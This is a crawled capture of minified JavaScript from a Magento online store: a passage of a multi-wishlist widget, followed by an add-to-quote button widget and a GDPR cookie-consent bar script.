if($this.attr('id')=='add-all-to-wishlist-multiple-reorder'){var item_reorder=JSON.parse(sessionStorage.getItem('item_reorder'));if(!item_reorder||item_reorder.length==0){$this.removeClass('loading-preorder-product');alert($.mage.__('Please select items !'));return false;}else{$.each(item_reorder,function(index,value){data+=value.id+'_'+value.qty+'__';});data+='&type=addmultiple';}}else{url=$this.data('url')+'qty/'+$("#qty_"+$this.data('item-id')).val();}
if($(this).hasClass('updated'))return;$.bssfancybox.showLoading();$.bssfancybox.helpers.overlay.open({parent:$('body'),closeClick:false});$widget._ShowPopupReorder($this,data);}else{$this.removeClass('loading-preorder-product');}},_ShowPopupReorder:function($this,data){var url=this.options.url_popup;this.options.from_data='';url=url+'action/add';var div=$this.parent();if($(div).parent().find('form').length){var form=$(div).parent().find('form');}
if($('#product_addtocart_form').length&&$('#product_addtocart_form input[name="product"]').length){var dataPost=$.parseJSON($this.attr('data-post-add'));if(dataPost.data.product==$('#product_addtocart_form input[name="product"]').val()){var form=$('#product_addtocart_form');}}
this.options.from_data=data;window.bssCurrentUrl=window.location.href;$.ajax({url:url,success:function(response){if(response.url){window.location.href=response.url;}else{$.bssfancybox({'content':response,helpers:{title:{type:'inside'},overlay:{showEarly:true,locked:false}}});if($('.wishlist-index-index').length){$('#create_wishlist').remove();}}
var wdth=$('.wishlist_btns').width();$('.wishlist_btns button').css({'position':'relative','left':(wdth-$('.wishlist_btns button').outerWidth())/2})},complete:function(data){$('#add-to-multiwishlist .data-form').append('<input type="hidden" name="bss_current_url" value="'
+window.bssCurrentUrl+'">');}});},_showPopup:function($this){var url=this.options.url_popup;this.options.from_data='';if($this.hasClass('towishlist')&&!$this.hasClass('action-towishlist')){url=url+'action/add';var div=$this.parent();if($(div).parent().find('form').length){var form=$(div).parent().find('form');}
if($('#product_addtocart_form').length&&$('#product_addtocart_form input[name="product"]').length){var dataPost=$.parseJSON($this.attr('data-post-add'));if(dataPost.data.product==$('#product_addtocart_form input[name="product"]').val()){var form=$('#product_addtocart_form');}}
this.options.from_data=$(form).serialize()}
if($this.hasClass('action-towishlist')){url=url+'action/movefromcart';}
if($this.hasClass('copy_to_wishlist')){var wishlist_id=$this.parents('.tabs-wishlist').find('.wishlist-id').first().val();url=url+'action/copy?wishlist_id='+wishlist_id;}
if($this.hasClass('move_to_wishlist')){var wishlist_id=$this.parents('.tabs-wishlist').find('.wishlist-id').first().val();url=url+'action/move?wishlist_id='+wishlist_id;}
window.bssCurrentUrl=window.location.href;$.ajax({url:url,success:function(response){if(response.url){window.location.href=response.url;}else{$.bssfancybox({'content':response,helpers:{title:{type:'inside'},overlay:{showEarly:true,locked:false}}});if($('.wishlist-index-index').length){$('#create_wishlist').remove();}}
var wdth=$('.wishlist_btns').width();$('.wishlist_btns button').css({'position':'relative','left':(wdth-$('.wishlist_btns button').outerWidth())/2})},complete:function(data){if($this.hasClass('towishlist')){var dataPost=$.parseJSON($this.attr('data-post-add'));$('#add-to-multiwishlist .data-form').append('<input type="hidden" name="product" value="'+dataPost.data.product+'">'+'<input type="hidden" name="bss_current_url" value="'+window.bssCurrentUrl+'">'+'<input type="hidden" name="uenc" value="'+dataPost.data.uenc+'">');}
if($this.hasClass('copy_to_wishlist')){var dataPost=$.parseJSON($this.attr('data-post-copy'));$('#add-to-multiwishlist .data-form').append('<input type="hidden" name="item" value="'+dataPost.data.item+'"><input type="hidden" name="uenc" value="'+dataPost.data.uenc+'">');}
if($this.hasClass('action-towishlist')){var dataPost=$.parseJSON($this.attr('data-post-add'));$('#add-to-multiwishlist .data-form').append('<input type="hidden" name="product" value="'+$this.attr('product-id')+'">'
+'<input type="hidden" name="item" value="'+dataPost.data.item+'">'
+'<input type="hidden" name="bss_current_url" value="'+window.bssCurrentUrl+'">'+
                            +'<input type="hidden" name="uenc" value="'+dataPost.data.uenc+'">');}
if($this.hasClass('move_to_wishlist')){var dataPost=$.parseJSON($this.attr('data-post-move'));$('#add-to-multiwishlist .data-form').append('<input type="hidden" name="item" value="'+dataPost.data.item+'"><input type="hidden" name="uenc" value="'+dataPost.data.uenc+'">');}}});},hidePopup:function(){$.bssfancybox.close();},_createWishList:function(){$('#new_wlname-error').remove();$('#outputsuccess_div,#outputerror_div').html('');var checkboxValues={};$('#output_wishlist_div input').each(function(){checkboxValues[$(this).attr('id')]=$(this).is(":checked");});if($('#wishlist-form-validation').length){var url=$('#wishlist-form-validation').attr('action');$('#create_wishlist').attr('action',url);$('#create_wishlist').submit();}else{$.ajax({type:'post',url:$('#create_wishlist').attr('action'),data:$('#create_wishlist').serialize(),dataType:'json',success:function(response){var result=$(response.html).find('#list-wishlist').html();if(response.success){$('#outputsuccess_div').prepend(response.success);$('#list-wishlist').html(result);}else{$('#outputerror_div').prepend(response.error);}},error:function(){},complete:function(data){$('#new_wlname').val('');setTimeout(function(){$('#outputsuccess_div,#outputerror_div').html('');},5000)
$.each(checkboxValues,function(key,value){$("#"+key).prop('checked',value);});}});}},_addToWishList:function(){var storage=$.initNamespaceStorage('mage-cache-storage').localStorage;if(window.checkIsFileUploaded){$('#list-wishlist input[type="checkbox"]').each(function(i){if($(this).is(':checked')){$(this).attr('checked','checked');}else{$(this).removeAttr('checked');}});$('#product_addtocart_form').append($('#add-to-multiwishlist').html());}
storage.remove('messages');var $widget=this;$('#loadingmask').show();var data=this.options.from_data+"&"+$('#add-to-multiwishlist').serialize();if(window.checkIsFileUploaded){$('#product_addtocart_form').attr('action',$('#add-to-multiwishlist').attr('action')).submit();window.checkIsFileUploaded=false;$('#product_addtocart_form .data-form').remove();$('#product_addtocart_form #list-wishlist').remove();$('#loadingmask').hide();$widget.hidePopup();}else{$.ajax({type:'post',url:$('#add-to-multiwishlist').attr('action'),data:data,dataType:'json',success:function(response){$('#loadingmask').hide();if((response.result)=='error'){$('#outputerror_div').html('');$('#outputerror_div').prepend(response.message);}else{$widget.hidePopup();if(response.url){window.location.href=response.url}}},error:function(){},complete:function(data){}});}},editWishtlist:function($this){var id=$this.parents('.tabs-wishlist').find('.wishlist-id').val();var name=$('#mwishlist_name_'+id).val();var url=$this.attr('data-form');if(!name){alert($('.mess .not-empty-name').text());return;}
$('#mwishlist_name_'+id).prop('disabled',true);$.ajax({type:'post',url:url,data:{mWishlistId:id,mWishlistName:name,form_key:$('input[name="form_key"]')[0]?$('input[name="form_key"]')[0].value:''},dataType:'json',success:function(data){let mwishlistNameSelector=$('#mwishlist_name_'+id);if(data.result=='success'){mwishlistNameSelector.val(data.mWishlistName);$('ul.tabs li.selected a').text(data.mWishlistName);}else{mwishlistNameSelector.val(data.rollbackName);}
$('#mwishlist_name_'+id).prop('disabled',false);}});},addAllToCart:function($this){var wlId=$this.attr('data-value');$('input[name="multi_wishlist_id"]').val(wlId);},shareWishlist:function($this){$this.css({'pointer-events':'none'});var mwishlistId=$this.attr('data-value');var shareURL=$('#wishlist-view-form')[0].action.replace('update','share'),cutPos=shareURL.indexOf('wishlist_id');if(cutPos>-1)shareURL=shareURL.substr(0,cutPos);if(mwishlistId)shareURL+='mwishlist_id/'+mwishlistId+'/';document.location=shareURL;}});return $.mage.MultiWishlist;});

--- FILE ---
content_type: application/javascript
request_url: https://onlinestore.louist.co.th/pub/static/version1717505581/frontend/Sm/market/th_TH/Appseconnect_B2BMage/js/product/view/add-to-quote.min.js
body_size: 778
content:
define(['jquery','mage/translate','jquery/ui'],function($,$t){"use strict";$.widget('mage.catalogAddToQuote',{options:{processStart:null,processStop:null,addToQuoteButtonSelector:'.action.toquote1',qty:null,formData:null,actionUrl:null,productId:null,productPrice:null,addToQuoteButtonDisabledClass:'disabled',bindSubmit:true,addToQuoteButtonTextWhileAdding:'',addToQuoteButtonTextAdded:'',addToQuoteButtonTextDefault:''},_create:function(){if(this.options.bindSubmit){this._bindSubmit();}},isLoaderEnabled:function(){return this.options.processStart&&this.options.processStop;},_bindSubmit:function(){var self=this;this.element.on('click',this.options.addToQuoteButtonSelector,function(e){self.submitForm($(this));});},submitForm:function(form){this.options.qty=$(form).parent().parent().find('.input-text.qty').val();this.options.formData=$(form).parent().parent().parent().parent().parent().parent().find('#product_addtocart_form');var addToQuoteButton,self=this;addToQuoteButton=$(form).parent().parent().find(this.options.addToQuoteButtonSelector);addToQuoteButton.prop('disabled',true);addToQuoteButton.addClass(this.options.addToQuoteButtonDisabledClass);self.ajaxSubmit(this.options.formData);},ajaxSubmit:function(form){var self=this;self.disableAddToQuoteButton(form);$.ajax({url:this.options.actionUrl,data:form.serialize(),type:'post',dataType:'json',beforeSend:function(){if(self.isLoaderEnabled()){$('body').trigger(self.options.processStart);}},success:function(res){self.enableAddToQuoteButton(form);}});},disableAddToQuoteButton:function(form){var addToQuoteButtonTextWhileAdding=this.options.addToQuoteButtonTextWhileAdding||$t('Adding...');var addToQuoteButton=$(form).parent().parent().find(this.options.addToQuoteButtonSelector);addToQuoteButton.addClass(this.options.addToQuoteButtonDisabledClass);addToQuoteButton.find('span').text(addToQuoteButtonTextWhileAdding);addToQuoteButton.attr('title',addToQuoteButtonTextWhileAdding);},enableAddToQuoteButton:function(form){var addToQuoteButtonTextAdded=this.options.addToQuoteButtonTextAdded||$t('Added');var self=this,addToQuoteButton=$(form).parent().parent().find(this.options.addToQuoteButtonSelector);addToQuoteButton.find('span').text(addToQuoteButtonTextAdded);addToQuoteButton.attr('title',addToQuoteButtonTextAdded);setTimeout(function(){var addToQuoteButtonTextDefault=self.options.addToQuoteButtonTextDefault||$t('Add to Quote');addToQuoteButton.removeClass(self.options.addToQuoteButtonDisabledClass);addToQuoteButton.prop('disabled',false);addToQuoteButton.find('span').text(addToQuoteButtonTextDefault);addToQuoteButton.attr('title',addToQuoteButtonTextDefault);},1000);}});return $.mage.catalogAddToQuote;});

--- FILE ---
content_type: application/javascript
request_url: https://onlinestore.louist.co.th/pub/static/version1717505581/frontend/Sm/market/th_TH/Amasty_GdprCookie/js/cookies.min.js
body_size: 640
content:
define(['uiComponent','jquery','mage/url','mage/cookies'],function(Component,$,urlBuilder){'use strict';return Component.extend({defaults:{noticeType:1,template:'Amasty_GdprCookie/cookiebar',settingsLink:'/',allowLink:'/',websiteInteraction:'0'},initObservable:function(){this.blockInteraction();this._super().observe({showDisallowButton:this.noticeType===2});return this;},setupCookies:function(){location.href=urlBuilder.build(this.settingsLink);},allowCookies:function(){let self=this;$.ajax({showLoader:true,url:this.allowLink,}).done(function(){$("#gdpr-cookie-block").remove();if(self.websiteInteraction==1){self.restoreInteraction();}});},isShowNotificationBar:function(){if(this.noticeType===0||$.mage.cookies.get('amcookie_allowed')!==null||window.location.href+'/'===this.settingsLink){return false;}
return true;},blockInteraction:function(){var cookie=$.mage.cookies.get('amcookie_allowed');if(cookie===null&&this.websiteInteraction==1&&!$('.cms-cookie-policy').length&&window.location.href+'/'!==this.settingsLink){$('.page-wrapper').css({"pointer-events":"none","-webkit-user-select":"none","-moz-user-select":"none","-ms-user-select":"none","user-select":"none","height":"100%","overflow":"hidden","opacity":"0.1"});}},restoreInteraction:function(){if($('.cms-cookie-policy').length===0){$('.page-wrapper').removeAttr('style');}}});});